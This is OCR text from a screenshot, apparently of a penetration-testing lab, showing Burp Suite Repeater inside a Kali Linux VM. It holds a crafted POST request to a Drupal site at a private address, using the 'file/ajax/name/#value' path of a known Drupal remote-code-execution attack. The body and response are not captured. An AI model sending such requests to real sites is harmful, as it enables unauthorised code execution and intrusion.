 Kali-Linux-2024.1(Prod) (LatestWorkingSnapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Com... User account | J... loiliangyang@k...
Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: http://192.168.0.115 HTTP/1
Request
Pretty Raw Hex \n
1 POST /jabc/?q=file/ajax/name/#
value/form-TVpsnIFQblB4chTsbAXhUuimgC1mPog5HxP3O7
bpBI8 HTTP/1.1
2 Host: 192.168.0.115
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 98
9 Origin: http://192.168.0.115
10 Connection: close
11 Referer:
http://192.168.0.115/jabc/?q=user/password
12 Cookie: Drupal.toolbar.collapsed=0; has_js=1;
PHPSESSID=s01i5eigqa61e0p5afqpir69f1
13 Upgrade-Insecure-Requests: 1
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
Search 0 highlights
Inspector
Notes
Ready
Event log All issues Memory: 126.8MB
Right Ctrl
SHURE